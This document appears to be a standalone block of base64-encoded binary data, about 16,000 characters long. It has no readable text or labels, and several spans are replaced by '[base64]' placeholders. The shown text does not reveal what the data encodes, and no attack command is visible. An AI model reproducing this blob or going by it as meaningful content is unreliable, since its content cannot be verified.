wQ0Ql8b4CJx+bEgK7h76pRwGZWsQKf6NreNEQl6WzPZ4ACLmoyt0gEF8AEF8J1n4AAfQBn3KQs5owrM6LBWyQ9+y6jc2ZYJC7Ewgou0CLJ4uYEFOwFfdKlIcH2BCaHfQo/z9AMnUYXjM6pc8hHDu0/ro3JgmGif1i6vipk1N5D6o1DyYRTAg7SBwhVWd6Ok2ayaRYfZO6wXSZFOJ4SaUmsayXRce5qr1CgE9JFiwVGpFK2UAjhQ+nX4h5weUzn7BxekwBr/C8tlY1oqzSmdtEJucsdUe8t3rlGxfzu4Y/meH3uXcAqeqZC4AEOgw9KmAZoXmwsjdxmfS2AGuSKWHMy5hXHBOCOC+bABR4mUgNuWgUue2QC6SZkLIzsbBCATSKAGZiRP4zMDkGaYXYMl+ig+yOEl52OhXSgu7IM2ETFhK6AGRbC8RzRqCkVIbJIdHFYbRgs8FcAe95mV3/e9r3aHPDqaJfW9wgpjGMUIsdl0jqQVSoqSCOQI5EtAjMhawrlKsKQvaSGtE+JSNCVCYRcyL6QENLlUpULAEXg768qu7TorvJMK76bAMTKpiwrBPyG4EBsNlhsjrlDBhTIa2OYKDlAA/6Ycue5pucqwykSid7uID+qZpvWasRAMwrMoNH87nnPJCQ00u7RXsjy7qYVJETiQYDU7aU5sLT0sEemDhUcss+UDUF0THYcFoi8Xc+BRollANwrFBfLBcAEDxk/1J0NXkV65MNXYkGMcdBZlQlE3SYXgH3/jo9EajBmjMK15dY6yN43To/[base64]/sizACclG/[base64]/5W0AkFGT/XUcVnHK/LOTfqLAhaVl334aAXrpDrFLRzTWKcncZQzKvrZ26tC00st07AUDC+alzzIIPDuDhJDyfqc0EIM4KJ8wEIs4Kq90OpnvZgaum2vvCtyyXPzGLvRwAVRkQui0E1AIDvn0RtosC2DLcYKJgw4vEYnOP+DgRLOdpKjHFi0WQ3szNU66Z/vOZ97IGTgHGf7LCpBmHY6zGKIbWXk7WyEq+VBfH5Oti773ekLQARYdSWbfPNQYJoTAWmVAInbA5ZSEKhQ0X2dC4iB07JVJUF+IyJjPAOvRDMeMLD35epuuWLNyWZfDRU2niKKwYn73hrMEOAHvINwnCl+4Oou4O/yqODmqJsRYLsmyayzUtlvvaCnNYsEQxABfHoALA472rNljy40p4BFVTLeWyA4s5RyNHWEsMmVjScq2qRyOK1U5wxVkdvb88D1CT5YRz41C16l7+5eysvWp8WV4Jx0vXxqzkN/xBQOMebIhiWh1kOYI4kvvHMb55U27b52wbCsLw34YNGxBiyK/wZc4V2cA0wMhkbu/6GBuQXTsiADLtwvQa09hg4TJSASRcOMwA29nW4Q30GI56F+Qqw27ZTC/dDiTt0anr8OJJizEdwWLZkAx0nyNwqQQxV8ssYQ0hHDKfJFBQEMQcj9hSLo0pLv6UPl0IxO6IvE3uck/OvNNNq/9b/VAEgAAfwKIVAIKfVCfsoXPnHIfgTtZX+/XffqxuTZsyBTjDhjC/WYgpFudtXH/Kpn8GEgiksCD8pzkhw+c6BXYqlAokw+8lH8BzBxiO/MhxR8AGjBgLryMVQOEvftkvnDMhLcPFCMJFoRgZP9L5IBk+xQkwROroQIP4YPIO3MIO38Eeq9MePIc8feMTYOslm7IcEaoRcRH/JVfMPkagujWNafQHtmAORvQIJhHRAQQD1Y8v17zJLwVwMuVRPwAHsAbPRL24ACjZ5/Vff85jLdbZ330qhr2dhdccVVFz3Wvojoh+k0EZg766NTmwpZLGeR/8p7Z+bucLbe+oI+D/LQnyAK92ILBJn0hun3RuKyquq3eaJnuO45dvGd/[base64]/Ql0HfPkGUiDXT+DBQf0K9guIjxy/hPYseOBH8SDFjBArxqsz0UPFkBrt/[base64]/o4gUSpO8JxHv68AFKiPzgwuQBF9qbnhwf3YwPyYHEGPJ7d5L9TKLkmDKlee0iJahsmYMiCvdDZkq4maKmzfv2X4i4ieKnCwDqQAIJRv/5gJUbSjnVFBNLRPGUXF5Y8FWEuEnFngczfcDTf2AFIYUQSqRBBlIRfgFTEA6cFYcfHjDo1lshmhhEOfusEEAtFSCyCAaNSHKKZoABJkBhPR42iiOLNaZKZbi0Ihllr9RSGSq3ZHYlL738IkAwxXxQDAfGINMaj4modmZrGRCAQQYHbFAbFtlMcKM4Gww0D2+/CYfnOXwCt2c+ASEHT3HGlYNPddBRBx1EghI3UUcXbVQQSgGVJwGi7OVz3kcUleRpeeWdxx56WOFw34D3qaDqDfzVh9MHMmVIgwxB/JSDgT0gqEYFC+zBVoMNNlHEVE8RW8gGFs646xAOfFWAiW3/LcusGhusOAcdL8LIIFzdGoFOhvwNsOMiff242bmAfbJJIp0gOcmSUUJAGWb0WhLlkqyU8qRilwD5lyOZbBnMEGCGSWaZq6kGTZo7VqDBId3QloE2K4BTpxR95rlPob0FR09xzaUjiF0FIYoQQfcEOp2iDU206cknD/IQBZqeF+rNu6n3KXojefqzRjyXtCGKXuB0w9H1xRpECf3xx1+GMdQgoBkD4pprBtRW8bATUujRxBPCRmhsDmSvYda0J34xRlgffJVVE29/IIVMyc44VdtfxHWtHG5I8GCwv+7xobfL1gjSCx5MoGa77folmJCTZOmLmsEgaQljCMi7SmRM/3beCr77OpbZv5kl2cAAnXlG8JdBhBZEMmPyqLAzaCrTIzcXWHPAIbNxQ7FaFxdSY3Abu+zncB93sMCh6ujTUEMhSQGQIBCl/[base64]/[base64]/IZ6N5oA6GH2Ieswnq0I6Ej3g6VlIQaVSSWpBksVUAQFn1Z//EIVWAwQQC6SmAqyJkiqk3FZT2CLBu7WyhEyLpRvCQMsxhM2XZdsgLjUQwl3ioQqYXJoIh6kGqTxQcMeUS7EKN7e5yQU5oUIAN4jRrkecLoeQ22ZigLTEWZxiFuAEJwT0ha/M1RVz/uoXDhkgxXa6cxitQ8Y8yaSwaLQGdwKIQF888M8xzmaM3bhNnYqnsXaQzCHn2NM7PhYRimp0exWpBx8Fco6L6qM721sURxgCUoxETyEqgxRIPXUQ7rhPaOOLmkpM+hGUzK9+CHKBJWfwgg3hj5MB/MlYlsvT/56WAZlfbSDchJBBLvCtgnApWlKXWsuwyQhYGZwbFAShobHOL0Rna+VWkxA4oIIVve5lrzPNEBK0EmM0fYGiI6AIMCDBdYdGTGKT5noLxxRRnKKTqxP/tU12BqOwXyKNEBaRWEXUUzWMfUYXiXSBfkoWrZW17ATQuALjgcsczGOOPI6z2uUYByHHieidOPYcikanxoLijm2nY4/3KER73UOUSHSLnvT1DDwlhR/PSgWfLSBlLPappBmIUgId3DQnyAUKf3JFXSEIYAMZW0oynSCEKEy1o3zzwFccYNQqvNIPuMwbHm5ZBDmPo4B7FkIBAl0F3JwwWw38adfQW1/[base64]/a4igyAdaakBRB+CbFvkemilPpRF7pzK2gpgB3B54AA2naQC4okty6srSDuUK6nLmwolG1BeQYIFqzAWGF4Pt0hCOIaZ4IuzDDAOxMgjQawJEIAP/[base64]/PCHmfCLX0lXxFGX7i+3vznrXuelnWeYTAuzp6yV8YxOcIMDGCjzPyNO/TH6EEdntFM6RDYyQhFb6iRjR6Lu0ZxB8mMfT8fTi+V4WjvOzHrqz0qPg2ztbhe5JCSt//vNBM13YMhwBdfQGJ4MAMUNzApOrUpNeBkn1Zvh5QADIRpQuZCxPEUHWMu1rMBZCAFZgMEHKNX9NEgbZF6ymMFXdACyvACylA2jCQJZpYizdAWhDRMKGU2DoB6akYgvLVML/cEgrJjU8Bel2RqntVU26Z7NiYJnsNOW/MIoRNgl5NW9BN9fsdU6fYaFhYYVlUYVAV3C/Bxj0ZoiQJY2iJjRSVZUwAmXZMFtrNhm1YUbiV+N7AYbpRbz0AP5/QbLaJRF7Vi3XZRHtJZt1UGjnMwfARlvlc9IzMzajVsjmUzdnQQBOll5QMUQXFUZDB4JxAAJ1AeY6QdQtMC8HdAPTP9gEFSgCm3LVsAg2bAgDvbNrlCcUwhHSaRgsqCRbsANWGlcxjmB481iDhZBANjigvQghEBILxVOOiRL6/[base64]/[base64]/8AA6AgnrKEELMAE1AYCjBFeFCZibpY7bBs7vN/[base64]/txJoz4FMn7OWkdUJeVISOKB1ulBlIGOVnlZ8aOY8ztd/zXJQ5XFRwLMA/ZWr2rZZtOQ+hPEqQ2Z9qxUyI9pEAUv8Ke6Rqky3Z+pToIoGH34Bg0dTNVWjZJ+ZPq7gmAHESAf3oKgKVdZLIb/[base64]/T/QwqEQxfkwUHIALRG3R5YCFN+gZ1Y4LZ0kFTyG+vBDdSBxIH2FyOsrQGIJxNKkbqu6RSWAgOQI6oJhrwG3zapzlvinOtoGH4GrPWdRu2sRhlyWDNQ338iQieMg8LeI17AgUxwnmbN4R1iaIMyG8sIhEcYZEAgQGckiZRAAKaG0QFQQBhB26SWlkSuBW5hD/SI3dwdEriNm3bAD7fdbpSFxHq1VP2cwXoV0/24Jv+0SmvG267iBE9wokwWrdGSQZ1FEHQqLXHuJrYyRROECy8aAg/CQ7NC6wZgB4go7dJShbU6xZCSgVNRpaM9hea5A0UkHQ3VWjUyYROqqdyK7mN0/46TkGe7yud73h7fcqE0NV++5tzgZtHz0U4CdxgHUMx/ZqXQCYAMxS83LCeCFiVeYK4aAWJpdZZomQNkwgPKLg8mSKHvteu8zItkYaoFpG48vNhudChrFSL26Iwg4Vb6pI/bmZv2pASpgEqSoYTShCB7VJkMHPGrJM0DVhJOfGvQ2gAMvOTQfoDzaovTEikdkG/5ukGSolJbsENhJqhAzJluaGfZfMSNjENRkm+1YmkPanFcLFqTaqDZwoObSPCYKgJXvu02xu2RtKs3XYYqYOH/[base64]/3/[base64]/3HIoJe0kABeD5q1hrFXESkgEI5zVt0/qfY0UiMHXABBJzb+PoCoKcaU3EJk5FXxXQmE4W1bcUYoMHIj/y1nI/Alm2EzXHJqjHasXfIFECw+TozSYcqB/sI4qPZAOZ2erFEpJ6SjSJtsbyhE3PRu87ZOd6MmgIIq8PQ/NbWllE8kskxspSxoQgolZohAYIqVY2JvdYozW7cyA29H2opLWDkKUFJWGy//wNSuAt4MVPF5M0WQkvWJTCu17srfSE0J4QX/Pa0v/UMhmE0/pKD2CJUGcWDX5jWwYK/guJC3zIPZCkdgD6raXnIGQDhjh4IgYw6cYriCafimuakptCsOnf9p31r0vd5nEdiOJPurh+2nJWPABTzwlljC7/zCBNhDgWoDjuhIKK/A+Q0bsP86hhoblMODCQ+5N34AkRc5YtgVBHTskid1B9w5IZ2spXjEtQ0XPhCgUrfqqnYIpmBKFbjHEW+IrZwkKDbxcm3Sz4JZV3uSr765CqUCAwBAFd+7ESgAAOi7AnxAv+dAv/c7ANg7VihAQDUl0SIrFhdLnd1NTsINoFDENfyOVjaDgyP2hIklEIkuhadCTwMJWp7avvwvKZCaZdcrAVs0GAJuPOWAwgiuJJOhhwHdmcC6i5MRWh3BlmyALJJRIfh8x+l4sPv45dJhyKwDYx77si+9bx//yWTklQc8e6SFSkIM4kJgSO62KHDplvioVEqY+0rABMGJ+RETl9KEu7hzmWw+cye5yroHEHINrW6GbQIQPL731L/fPVbMhteeL331gbEsi9kkJiCAA5ccoZkYNsbfrw9tPGUvkZOA04L9C2Vjk6hf2igsMmGp/DBomKvlQMAyA4rza+inxn5Og+hHQIv3SAYIw0BR1u9kgeP5vKQNFAxULoMWWx8SPkOtw9/gMQQgO9Mv+wc4YeYouQRAQKd4B7ltpkaGL5eTlPicVHOWOSWJBd95+bkPyLcS0AKyfayIIo92EhPL/ZBeg94bnt2nP3UFADpnaZznwAJwaYhEr/s2/yo81ALF+1eJg8DFCU35PM0pnOiUTC6cvDOCvNM9QTMs47/GS1gqDVgPgcDAJDgJH+cn+uFYq9gsJoLpdjlbjDXCIXPP4YjaK75cCIKPYBCYKAWZTMUTqFSUFRR/AgEbGxQdHRSIiYyJio+PjpCRHQuJl4oWlokWFJsLEA9MpExTpaipqgZTUw8fpK0NHxMfNhAQEge6BxYWHsAeFhIdvxTCxcGIHp+evsXHv8C+08weH9YfFtq+rd4fFNrfwNgSHxLmG9rq6lMSHhvo6Ibs9BL09R/x99/9/[base64]/CEBBo/OMHltp+DDdW/UPI7FPQonHQIaWLt1guIAhZgqaKW42MDrUR08YOhDAp0H0fQwfRZQuIdUUilMqVVT1FBb/YRToRRljbFUGGQVy8ZIY48GhBB1qAeJdBQysJQBcAQAiAUlz2VUJI5tAUqInl/D1DDSMAHPAAhOsclhiqsx4Co2lJHHCLAhB8NMBkukizC6ZYbaZJ8BIsIAHnAUjjDTaXNNabKuR8882Vr5m226tyHMPb7nV86Uh+syjHEO/FXTAmWy26eab/TBXEEbPGYQdddJN4dECC1A3El2VWIDAAErkAR4Y5LkBx00ooHBTe+71RF9QLtig033uMZBAEUcksRRTUrTylH9XXJHFNwaCYQYYYIG1qljjPfiGAXdUYAMeG15YwQcVDODHASkRYhFJdzVCbLGRLJPiX80s0oEH/[base64]/6myTuDpm3sMPmAXjI3lpEvNKEASVZw4AxP+ZJ7wBRnR2ZLF1eG7NUcZ+OcKxoFevFNUYsSZKwABInZwyEStfKkMMP+0gX32XboqzpyrpXCoV/r2O1VSoYqVVGF8dLUbSZJBsPQYSliXH09tbLcAEEuDxG9jIlg92YNBIUvYjzLyYQLVvy/iNKfPHz9grHyTg42SXTZPMMUnCGzW6MZrVkAZLprlGOCinkMRxSXG2iQfBIngb3Vgwc2nqnAY3+KYNGAQRdaLTR74RHY5Z50+AssAG7ICW17UhduQxgBFS0KgdqWw9RYlUDF7wO0tBij0nI17xWCKgKfRsQC6ZQlWIJgYEQU9VRgtLE2MXO0RlDxAB6FDV4iCHHOz/[base64]/9PipEY3GhEPXqQgo0xEKO1UulKaDk8eGaM25KOS74TFmrG8gAGMQku54WQ9l9KUzeIzAxrcbHjA1FlLTvUf5WEgQErMAhicByEGPTGaU2ni0mTlBfJccQ5Z7ANNKuCdDGijQxWYgB+ghT5zrhKdznpGOls0trwBK576bNtiDIACBvhIB/CLqyrikAAi/TFgTEoX3qJEjYB5I0naAFhppvSNfaHjgYxzRzvc0ThJ6uY2lRNAnzjK2c7+43PDsohInTPK6lhkhNc5LUEWcQlVeuQeEyDUd6JS1arK7nvdatSjWoYD+ujAJ0QZngqWsB/Xiex1P6MCEpea3OVx4SlncP9m0aKYoDKQh4ovuUAEyPK0HGSRFr0SAAEMwACQ+WF8X0sWXs6ql/SdZI1nK9FbmZBXPM7RW3etwwzqq9dSfE8yf4yGYANLGsz8jYBTONxhEclAgXSpHY9VbAXLBMkKVnSyEasAQjzLYQ5/zjmhA90pM5YnPJUOO4pgRDg6IQEWzhZ21hSPogbwPlqaACc53CEOboADnsCAUSxYQfGEitzmIldURSRaFbqQtKKRwWhFDg8VrfcG7k5oOTaghWzJ4kVAVMAvlCiRiMiYvk44whMfgkYaD0CY/sr1MCjAhQdscAu4urltkYlMYAc8jYE24xyBi828GOvQPQckYBE2hDz/IhjZg1m4YFuKWAA6TOnOflh0ohVtnUxMOhKD5FiJgIcf8IBcqoonVjHJrdx+fB+d+NTVMVBPkIlbCpYQoIlJNqI3jCa0oB01K0t1UNHEIEwIVTNWseKAlc8bNRuIFVff6wMWzTfmYp0kxXsxxhnT2Eb58Fef2KJrX3shAT7y4Nv9zR8EYENQZPR5oAq9V74cLCV/yHveiEM0bgRHpn8pemAWxHDDZlFp5Gyy4A3xqOg+yvCFE0RPd/qIKTmyMUqMRtqkpi0s3cBxRSkht4/6se5yCIQhCLd4xbW1C6FJVCgcE4lEXd6vj/rc6UEzmodi1ZSxa1UrY7W8Wf6DHML6/+wNgZqM54QEsbjtXiQtgs1vTPdiUPCtIAXAA3e1851p1QA94w0d0egfZtplGoYuRGD4Vg2iHcePdGAWN/IIOJkkdnCEQ6TudleIJyu2aZI+3MSl1MYpKyGBOvwhD2OYakw5His4dCs9LWi1fXZns9rRMAm0Kq5QqbtEYlpFqTFng3S/8AWcG1MqtTW1ds9w1QHQ2SyD8AMMBgHaaid96dk+kZkV4Rc2Qh3dcgy3t+g8ZwS8g81av/MDXE+ZYHyIXU4aIOEW6g0EM5jBDm1omeKej8oaojZMipzA807+8ifk0ny3GMaos5GFcyM7hX82eKYa4467gQN0BfmOJK/[base64]/7SJ9BcSDC9UN8jYcQbgP/OZIE8YO8NBv5Ic5TbiLjZV+vth3pXNaYaYWsuUEXAhD2vWF2EMrYZg7Jac7Jnd5cpBPxqVynHc8xNQzzrNMciiHeEhzTTVzYAFlK7dzJNMVxOYE31E1tGN4HViI27SIYdaIaAVQyhBQ/2MNCzAYhUFXepWJ3xIZMLiJPtSPW+ctfhRQ7iJAOLhYCYYaTIJgPCgOEeElj7QbkQU5kWNhvNiRTMgAFwGF6vdwHyRaC1AQH9EciQAOv5BFxYgoseOFyfiFjgdyOFUCQ4E7DFA7Z0iNakiABqiNuxY0ZNBrwcZk4ViHyyQCEUhEEIJsftgV/0+QB3MgezDAK1tlK31wXtZQDNTmCHKBN/ZoDWoFQLpgiSsoC+QiKO9AkAhQXoRxifFDin70GTj4T+lCGgZFduIgSKkxkQthWLNxDkNoWY+zJUHokYqJcCDZcOnHfpt2YtMxLHpSDBsgH4dnjNXUcTIpHjVZS+qxHqIpmjw5XKyQcj8pTEEplKgyNEzEBd/4jUnpTFOhmk2zc3lIBoaSB7RAiNs0BWGlgYZnK3ojieplZtYAQOyCJGXpJJdJU2n5Ad4yTtRwmfLRbDSzJnL5NqQokJkhdk8CJadRff3wLvYyHA7EOBZJMBAlQUgohIKzmPLZYSA5Wr8ImYH3QX/XD/[base64]/JmzLxI1PhnOH8pSmFitrIKIXaCgGEFbTOAWFWAdRo4EsSgynGFBmoy5/pG3/agUMhpBVzfY+aRlnkrGPQXKZDOCClVikaQk+wyBQ57KQd3MlAtEa8SIR/NAas7GRbqeR9IBZH9ClzMqsYZocx/GsU8AAmuZwZIqS0EFSeTJidOEL7mgoAuoGBfqFMRQ3NnR5quYpDFqNfOqggPinoYKAzlOhUwCbTIWUSxaHHBoVjTpsx7YFXTGihTJeTwMIE6CBhYgAAZAh4FQk7+Wikugk/DMMqpqj9MAkwMKq6SYA5bUL0CAZPnKwnkgZayKK9gMLckCXdzNggvQO/ROfDMSXypGes5FoWHql/dasOruzC4E/0vqzrUCtg9dwIASMfkeF1bFin1B4g/AEyChj/xxHoFArApkHmuk6XKLYrlqrclAhr3NYqBVqrzQnbEx2jRKIINQEk9cTsBeoBAQQAXBwolhViIWogRniK1dHUHmjLgCULvxTbpxaCFFjN73QCzewnTginV0HYMhpAzuJAEgiGQiAuDJiCss3JEXCnN+ZJTrIGj4IEcT6QAaEDqHLJWDyJVVqCDu7uqzLpa3ARdKKd/LpSSIlkr9IktgaeH7SFytVdK9Df7E0ruTKeARrrldbsHu6tcrbtU9gFTRnqErGjVkRIPtKXaU3HmqLbFtQqRbiH4WyIXS7sJwqVuCUt//jdGsksRYQuFkUFwkpsYe7gg8wM0wSDeMiVsZHGf/[base64]/ewHwCtLJ387KUM29RShxuh5ikOw+ysWhuh7pfwgdZdBYFW8GsC7sY/Ky1l2m363dnCpmnxZKwlZkoHKcrHMlWlXkFyz1ZW8O2RmRca2ufdxWLmlQMcgalgmv/TRnEqAepkcpkUxltS6DEc9upCquwqkpn87Bn1ZCja+FdkOtH3ukZB3DGcaWJxHd8wlBuE7ABm8AZutBmbwMQpAh9NmiKzldQn6Avg3MmkKRY/wIwxwowuHGR4LA6m9G+FgtGgMysgjzIX1rIoGStDdfBHtx+kxkl8GAHL0ZNTyvJ5Io9LnwHMzLDmOwEq6C1CyhdQaNEY+vJNodrgHq2/Zp6FQgW3jsAGcIE3NVsTizLsuzEzWYPEYnLsqeiu5BngQWqMMpmXIwY87uJTdKSDBAPpOpG1NjF/0CXytyk0te5Dpkw2uwagAZhKmQmpgFphrBAl4AxfTJaC9DHKDpq/3ewuumszvKJAHdxkpo2WiLmzri71avlEcNgxcXoQnOqzypMvOPFBCYb0JlMI3w6qAd9Fa0gvUMDRdRbmw+KINCUFV6Qw1bgVVPw1KeplbE8y4TNifawlcxmfHR2xcRMDMUZCim9Cg1wV5xofJIx0oXwDjAqubXQzP/ger8AG2I3UOlCum/[base64]/[base64]/C9bQtSoW2H84uGYwBCjhSecIUIdsCYnrph0oAGZ0DGYVruihVryjK2ZpjgK67Ytkc//OT7qyuiZW6cK7Xrk3/Bk3Qhd43hz7/quBOinZgsgbthNfg0I4Bu4Gp3l5Otl9J2/[base64]/CcWQQUM23ddE6N/+udOdjtOm1QTOLTZyJh2gxh/+BHG/rySG6HPnfS7gVFQv7gwY5u4pHehMzRMR2zSh2hkrSNaSbFcOyDcbNFW1Q2oKTe9mLwNpqnpwKYhmpYBfL6awd9KmNglJx38Rb/5Fyra37t8YPPgb1y+ODEiWJ1NSh6mRm9ojMj9L8AWGOj3zs6l123C5UvKHwUy0JSeI/f2fJU5z0vnW4++c1gg0x6WFgS4dk37nvJb17CaJuBGoGOCNghZtoxBZsFcR7OMSEu49jKaYoZrc/6gV3fF2fFJ5Gwn+sXkh38CCqUNeIV6mOd4/QnvJH8AbOyLfuhp0OW1oFv63ivw0gVh/WaTNXr97Le1lKgjYE6jRfIgTRBO/9W6ccoasVgnkXwAQII4kmeSVkeqnrdsUyPMdO1fc9PM0oW1VpEElFA5DkgJkUEEiGzfQyfqRQn/QiMnhQ3RfL2UqWpZer5nNHqKbvtfr8lbsvmI7dPJfr6ZkP31AF+bEhsnHV0fCCyLXxYlLk1vmlodFB+VGImasB1en6ChopOAYyanqKaDrAFaCy4dLwiUiDWWlpmcure4iJSUs6ibExUCBgTcCRjXCxfOD9DRy83S0dbX3xgXxBYCdB4g4N/i3vPlBsQpKuru2F8uLtPRUxxzHO84yfr76frI68DDEjgw8CBBNukc5PBmIABDicMKMZwoYAKExgUCaCRmJIJInj/[base64]/xVDEfXBA1ooxVZI90FVlR16yDGVYFKxMVUaaXjVRyF6JDUIICXUpQhcZHwgyRsmsnEJJis+holcE8I4yl8x0ghYAC0wVossOfqyIiV33QJMZZV4EYBmtnkGWgTOUAPNktEs2cyTpaF2GjbZYMCaa+QY8wBDsdkG2zk0CHTQbvK08ds7vLGxDz/IKLecbtwQCMUbxmDHkDGeebdQBQNoVIFFgkZU3hIj+HffFov+cNgCAc63kgAJiLATTyUtkEJOOdlEyBFMQPDET0FFauAOXyy6xSOLLhjVGR2SJWFghFQoR1d30DGIVnj0kUcdY0DClCIihhgLHCi2kQtkL75Yo/+zbcz4rLShRDRBC4vtyKMtb2kSpGS4WHaZBwEQU0xyGKDLzDJTNllNadFYidqVrN0Ajpde6ilbObDdsFw7a4ISzzwfuIncZ//[base64]/IZJlwG1bkiYX/[base64]/fDAgcBDTw0qoJz5xA3QQCY/FBFUBjGSkCJ5Kig9clwJx8SQ+srvBAxKgu5ONIAW6049N7IOyjzRgeKQimQAagJSx5ExR92nP9YImqzjsJXpGm0r0/+TghwiJBSm/qgMKaHE/[base64]/ZMIOuYmwGZI6RmJHKA1FmqNvqXDBl2aDW0kWf84zrkGB7lhHDw0eCbfECxycZpcCNXBMOtorpQlxNfDtNMQzhTjTy/sTxFwQogiPLGG4gLCLBGgQ13SwGQegABNDoWoj+xkZb8MQANoc7maTWEHKEvVU6K4qvu0oQwRqhE3vemrQnTFV2EZ4xZbQCw1FItse7ka1drqFrai0UT2c2tbhyUiu9p1aiG6y1zkAq5MmHF+dDCSCwtr2MMiNrGGvZhMXRgYwyzgADw6jD9twc/JLgAQb/tAMQpKOQJS40ntKg3eHJrAaDAwcJGsKL7uxVJ9WWGjA+Hg40JBgHi4KR1ZqlxuTqovlj6sta4F7mwc8lI9tWwCrzwZCQJwvKb/MMVjQBDio3Kpy4kFzwQxwQkCjHoTY5KguxdhQFMJwwaoGsiYuKPqM6WIFLBt9Vd48MogPLS0QYyRD2iwgCxUsMcSrZN7iHjEW9YZ4Lh0Ly6gMOP3hiWJRLxiCq+YWonikou8PEZIQ3LLx77iXI0ESrEiHjGJNYMKa132jv6kHz8XowHNGul/cOLAIdUl2meMtrQGVGRqLqCcGnjjgUIm7uDCFFtM/us4otBHc+Rk0pNiAYKSpM0DHEKbAVwZgsRtCDJxCpIpPmIFZfTBDVOwgJ8C9TWUOoIeZkKHj5xnZWwOQCtF0NTzys5AR1HPc5/CBaUw7wMUJnCMtNhVQ3ho/4vWI+c2PwQJM6LBFuFLp15nIej/qpOu5YOMoCncBhRF2HvIOnBc+/pHXbjoF6auzBw+FOISI7ZQjG0soQoraxPj80aSrSweLdvPHCXmB2/TiIzhVOPR8jjZ8MLGIxkyXNa2NoK1WYm/2uFRUBhncnKyoM0cFm2KXhnLVW7AAMhd5W8j9zyVepl9UMWgHwxYukcIHm3STIMBMCF3bf7URzLmTCJkrAQJuPPC5IOdCbjZvVRtlfPmgM1Z3aEOkPjZhjTEh7C8ylPbFNFS3KIWUreBFonh1sip5pjKbILTplhnXboH4QTDAeRt2F/5dGFzOF4i59+iQxhT0IdXk3jWJf9mLGcLGwD++lpHeEzxP3k0WDpL5DMBPOS6lN1QJ/HtHdhILZhcO+WJlrCCGhUhBvHhDsdtEDTIWfu2TzrRZ2fZIeRugLmrfFE9DQA8p0OmIXACRRo2SqfuUcEtk2jvHLgEP5cR10fIhe/cibc/Eig8YYCKhQlEVilRDAN7/Syr7WWTKqaQUHyl4sU9jEG+ZtmiIUY+to+bE/ZUe8QareYGj+MVFOHLtCIQ03BPyHUuvVi1+brX8mSZHH+C7l5Xfg50WMe6xILudWWTXj9/8pxcUe9Hug5awGsgFPzJbiRBJAptKksZ3WJPXJl6g4+QLjlOJRUIUJwN7nCPm+7lhgj/[base64]/yViTloznCJm9zN3UVMALmVm//lS0FlgGxUAKL4nc/5gVXBGy0xhcpAgOEdHm2cDkzw1wQ2ngjsxxB8ActYV6nc/wxPeOCiIIXqUFWFxEEJ6gU3NQ+FkMAKGkKvqEGvQMh6vMJSMJiAJcLT1GCB7cX82BXMiQJXvMFetZx/icRa+IAnBEOE4ZXNYY35uNHy1RWyfIuEXUKIUOHzDR0WCsrRUaPLzULZUN/raYsXRI8qyY1BpWFClQayKds00Isc3h/62d9rzCEd1qEILVnkdNBv/AYIbZTbsQH6XVlTCSLd6V0DQIQhVtSXCERFEMONqIClHM/8ICBJ5A4SlOIORdlN+JLKUCAxEAGI1FAQxI4uYUd9tNeqsGJViV42PZwJdlGsRMgeuAGtyIFZ9IGGzI/HBMMvxkI6+eLMyVwqFIumef9CGTwNGtTFSFClD1CRMcochR2GJzSLVkLai5DaPkFaitgVMKABIIDE21xhOR4CDy7filXfYohBHyRBZ/GJcdBN96VLspnWuywDwWiJP+4jQ37Jvqzf2Alk2sHfPoQUk60GH1LBFUjBdQwX3eVfuUFkAugdeFAkcF2StnmHMTTiK/wHyPAUmTmFzIyk7GiiCMzQogAIA7yQFiyepqAZeqUXDbnXIyCP8hAahcTIVk3FN2HFKpqAhmSIF/UB0h3fIiRGL85ShUUjFEKlVaRcJMzeZeTBCiAPCtAegammR5qTD3YCqs2ceUpj7gXjIkgNt7SVKyBhIgBCAAxbFSqWc6n/[base64]/gwpVp02ltBxpeuwLi4kEaoqQ2+k38qqnv8UtEJ6IBOnYEaEjRMHQKZFpZsnZa8nddJGWIGmXyQ3eJcKIY+/[base64]/5kDyVAoBr2sSJXqqaIscpBqy86udQRXiWqmZkLkzQoveHCm3O2sbfQsSf0sRViERlwKEh2tKT4ABHyi7agMMoniFrDOERiI5VmHM22ttUrRz0ApHtDI0ZgvWVzPgxgNHWQTICQnVmjlMVYNYxwuzCX/4V0V2L7aaRqggOHCKzah5AS2ZNY66VU5QkyswaVV2ijslTmt6782ArtK8OOuJzBi7hf6JogdCQrNGLqoHeim4fcxVLtEgOkq1DXgDT2kkP1RWdjxbM0wh8u6AdptqO2iqmC+AQ3fSXCtqInK6vAK8URametCR/ICBHKQ5gV+RAIAJEwaBfUKwUfQxEcsSA3Rm/de7XYxhar42RQtCpweJwnC4lWMMftulZbSgRfxnE8ijU/qohkd4OpQmg9E17bE3lRKS+AZ7qtQQEyAp9Q+wnZxrTRdcQ+MmRr4137GEXTWxe7B5yM3YewNrKKCofz4Jh2IBwJ0VhIrQwDVg/dN/6ohEdC74A01hF9q+Mbqsu6DIq8uscPLviyq4vDtEkxwVGjZtSyecSyVHaIhmmghXgStioDN/q6Uve4l3UbnrANp/slHRC/[base64]/TBX6gduUm0lrHgWxX30rTfYBn0JQvrpTxKUQP+k6P9CAaz0GCF73KheDBx72lsKBFmX5cROPeBP9rKgTwqyhyAoOxklY1kaoHGDzFTNg1C5Bn+vSrJJNc/n7aXJdlJUu0ogLBuJALRHSGGYZwKIdyxaJuBKQy6WJdSE9qYDIDBwAgp+JLYs5HObDD3/AwLbfJSheMaDKH6krUROkfMNMdec2qTnNmMRei8TZVIgK1OvyfB7ewjjLM4JwKT2jKRtRUQGtz8KBENAMFq3oEal7rVXvxxLki0AwhKOzKT4ptHtzKfF2IFw0NfqWlIXRcl7rt2z7lGdEeO3KNVD7pXkP/kTGlTlWpzq0sT8pglUhEIzXFXsg5tELrr2G/xZ3uLy2M2mJDYWObTZhl8hZ0F226UDy6yZIoieh+tgozw938JUORcDOwQQuDmyuDrOwg7yepdGOebMrqIcL0VgM9KPACsWeCBwMQ8xB7JmZW5PoBBFEbTsQ8knFHgVEgQX5LAHPzc8hAgPDAJHU7U0CPr5LK6Q/yBbC0wVeTgVZoVX3dIjl9FZzCr7gKrAnsCAMnodnsbz6bQjT+jBDeNX5oV1U/UZIiBZ4/BX5LkbgEcldbp6XtZ4PtK96yJ8BCGt0uLObiSAfIoGD5ZiydwbBdODPPWGWD7kaL8kIlKEg3SWCm/5arvrCRMROull1C4LCbEOTt5paTtUaX9F+JBnMDcKaOB2mQ+lSO17qJsihuAERsoQN14AaxlmRVo+TSgpds3pITW62U03l7vdtYwGuWvgHYfsL6EufRjPHQ2kEt/oHqobMg6AGPrLUi1CBdYppg8d6JhEJ1zmJgOwU4NwWf